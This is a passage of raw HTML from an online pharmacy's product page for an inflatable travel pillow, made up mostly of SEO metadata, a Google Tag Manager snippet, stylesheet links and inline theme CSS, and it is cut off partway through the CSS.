

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/
body_size: 66409
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
    <meta name="google-site-verification" content="g9woA4kcdatT6GY33jM_5HLUSvHnPPTj2RV6Ou7DCiQ" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="icon" type="image/x-icon" href="https://allchemists.co.uk/wp-content/themes/matico-child/assets/images/favicon.ico">
	
	</script><script type="application/ld+json">{
                  "@context": "https://schema.org",
                  "@type": "WebSite",
                  "url": "https://allchemists.co.uk",
                  "name": "All Chemists",
                  "headline": "Buy Quality Pharmacy Products from All Chemists UK ",
                  "description": "All Chemists is the United Kingdom's leading online pharmacy store, offering a wide selection of quality pharmacy products at competitive prices. Shop now and join our community of vendors for the best deals on pharmacy products.",
                  "mainEntityOfPage": "https://allchemists.co.uk"
            }</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WQDKGQ8');</script>
<!-- End Google Tag Manager -->	 
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel="pingback" href="https://allchemists.co.uk/xmlrpc.php">
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>DELUXE INFLATABLE TRAVEL PILLOW - Allchemists</title>
	<link rel="canonical" href="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="DELUXE INFLATABLE TRAVEL PILLOW - Allchemists" />
	<meta property="og:description" content="Safe &amp; Sound Deluxe Inflatable Pillow. Ergonomically designed to give you increased support whilst you sleep" />
	<meta property="og:url" content="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/" />
	<meta property="og:site_name" content="Allchemists" />
	<meta property="article:modified_time" content="2024-03-20T06:31:09+00:00" />
	<meta property="og:image" content="https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="951" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/","url":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/","name":"DELUXE INFLATABLE TRAVEL PILLOW - Allchemists","isPartOf":{"@id":"https://allchemists.co.uk/#website"},"primaryImageOfPage":{"@id":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/#primaryimage"},"image":{"@id":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/#primaryimage"},"thumbnailUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg","datePublished":"2023-10-11T06:41:13+00:00","dateModified":"2024-03-20T06:31:09+00:00","breadcrumb":{"@id":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/#primaryimage","url":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2024/03/1-2677.jpg","width":1000,"height":951},{"@type":"BreadcrumbList","@id":"https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allchemists.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://allchemists.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"DELUXE INFLATABLE TRAVEL PILLOW"}]},{"@type":"WebSite","@id":"https://allchemists.co.uk/#website","url":"https://allchemists.co.uk/","name":"All Chemists","description":"For Better Result","publisher":{"@id":"https://allchemists.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allchemists.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://allchemists.co.uk/#organization","name":"All Chemists","url":"https://allchemists.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allchemists.co.uk/#/schema/logo/image/","url":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","contentUrl":"https://allchemists.co.uk/wp-content/uploads/2023/03/ab-All-chemists-04-02-1-2-scaled.jpg","width":2560,"height":2560,"caption":"All Chemists"},"image":{"@id":"https://allchemists.co.uk/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Feed" href="https://allchemists.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; Comments Feed" href="https://allchemists.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Allchemists &raquo; DELUXE INFLATABLE TRAVEL PILLOW Comments Feed" href="https://allchemists.co.uk/product/deluxe-inflatable-travel-pillow/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fdeluxe-inflatable-travel-pillow%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allchemists.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallchemists.co.uk%2Fproduct%2Fdeluxe-inflatable-travel-pillow%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://allchemists.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='dokan-shipping-block-checkout-support-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/blocks/shipping/index.css?ver=b4f27b4604d1e15bf202' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allchemists.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='matico-gutenberg-blocks-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/gutenberg-blocks.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='cc-bmi-calculator-css' href='https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.css?ver=2.1.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<style id='contact-form-7-inline-css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.3.7' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://allchemists.co.uk/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-6.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/global.css?ver=1716543886' media='all' />
<link rel='stylesheet' id='elementor-post-5372-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-5372.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='elementor-post-1367-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-1367.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='elementor-post-2913-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-2913.css?ver=1716543885' media='all' />
<link rel='stylesheet' id='offers-for-woocommerce-plugin-styles-css' href='https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/css/public.css?ver=1.1.4' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1763384760' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='jquery-ui-style-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/jquery-ui-styles.css?ver=1.11.4-wc-bookings.2.0.8' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce-bookings/dist/css/frontend.css?ver=2.0.8' media='all' />
<link rel='stylesheet' id='hint-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.6' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.6' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
/*# sourceURL=woosw-frontend-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.31.0' media='all' />
<link rel='stylesheet' id='custom_css-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/assets/css/hk_custom.css?ver=1.3' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/custom-style.css?ver=1.3' media='all' />
<link rel='stylesheet' id='select2-css-css' href='https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/css/select2.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='matico-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/style.css?ver=1.1.5' media='all' />
<style id='matico-style-inline-css'>
body{--primary:#4DC42A;--primary_hover:#4DC42A;--secondary:#0C427D;--secondary_hover:#0C427D;--text:#444444;--accent:#000000;--lighter:#999999;--highlight:#E56D6D;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-matico [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-matico [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1024px){body.theme-matico [data-elementor-columns-tablet="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-tablet="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-tablet="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-tablet="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-tablet="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-tablet-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-tablet="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-tablet-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-tablet="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-tablet-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-tablet="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-tablet-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:880px){body.theme-matico [data-elementor-columns-mobile-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico 